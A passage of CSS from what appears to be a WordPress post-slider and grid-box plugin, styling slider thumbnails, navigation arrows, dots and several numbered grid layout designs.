.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-meta, .bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-title a{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-featured-meta{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding:20px 30px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/***************************************************************************

				 Slider Thumb

**************************************************************************/

.bdpp-thumb-slider-wrap {margin-top:10px; text-align:center}

.bdpp-thumb-slider-wrap .bdpp-thumb-item{cursor:pointer;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item .bdpp-thumb-cnt {height:100px; background-color:# background-repeat: no-repeat;background-position: center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item img{cursor:pointer;}

.bdpp-thumb-slider-wrap .owl-stage{margin:0 auto;}

.bdpp-thumb-slider .bdpp-thumb-cnt {

	position: relative;   background: rgba(0, 0, 0, 0.3); box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.4);

}

.bdpp-thumb-slider .bdpp-current-thumb .bdpp-thumb-cnt:before{border-color: #fff transparent transparent; border-style: solid; border-width: 10px 10px 0; content: ""; right: 0; left: 0; width: 10px; margin: auto; position: absolute; top: 0; z-index: 2; box-sizing: border-box;}

.bdpp-thumb-slider .active .bdpp-thumb-cnt:after {content: ''; position: absolute; top: 0px; z-index: 1; left: 0; right: 0; bottom: 0;}



/***************************************************************************

				  GRID BOX Slider

**************************************************************************/

.bdpp-gridbox-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-gridbox-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-gridbox-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-gridbox-slider-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content{color:#fff;}



.bdpp-gridbox-slider-wrap .bdpp-post-sub-title {line-height:normal;}



.bdpp-gridbox-slider-wrap .bdpp-post-content-overlay {z-index:1;}



.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



.bdpp-gridbox-slider-wrap{position:relative;}

.bdpp-gridbox-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px; left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff; margin:0; font-size:40px ;padding:2px 15px 6px 15px; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:focus,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-gridbox-slider-wrap .owl-nav .owl-next{right:1px;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{left:1px;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-next{left:1px; right:auto;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-prev{right:1px; left:auto;}

.bdpp-gridbox-slider-wrap .owl-dots{position:absolute; bottom:5px; width:100%; text-align:center;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



/***** Grid bdpp-slider-design-1 *****/

.bdpp-gridbox-slider-wrap .bdpp-post-content{line-height:normal;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon{position:absolute; top:0px; right:0px;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-gridbox-slider-wrap .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn{color:#fff; border-color:#fff;}



.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff;text-transform: uppercase;}



/***** Grid bdpp-slider-design-2 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-3*****/

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-4 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-5 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-6 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***************************************************************************

				  GRID BOX

**************************************************************************/

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-post-grid-box-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-sub-title{margin: 5px 0 0 0 !important;}



/******Colorfull overlay class***************/

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+1) .bdpp-post-img-bg::before{background-color: rgba(233,30,99,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+2) .bdpp-post-img-bg::before{background-color: rgba(63,81,181,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+3) .bdpp-post-img-bg::before{background-color: rgba(76,175,80,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+4) .bdpp-post-img-bg::before{background-color: rgba(3,169,244,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+5) .bdpp-post-img-bg::before{background-color: rgba(255,193,7,0.4)}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



h4.bdpp-post-title{margin-top:5px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {line-height:25px;}



.bdpp-post-grid-box-wrap .bdpp-post-grid-content{position:relative;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {z-index:1;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}



/***** Grid bdpp-design-2 *****/

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-3 *****/

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-4 *****/

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-5 *****/

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-gridbox{margin-bottom:35px;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-6 *****/

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox{margin-bottom:35px; text-align:center;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-cats a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-sub-title{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content-overlay{position:absolute; top:50%; left:0; right:0; padding:20px; -webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-format-icon{position:unset; display:block;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top  .bdpp-post-meta-down .bdpp-post-cat-link{color:#fff;}



/***** Grid bdpp-design-7 *****/

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-8 *****/

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-9 *****/

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-10 *****/

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-11 *****/

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

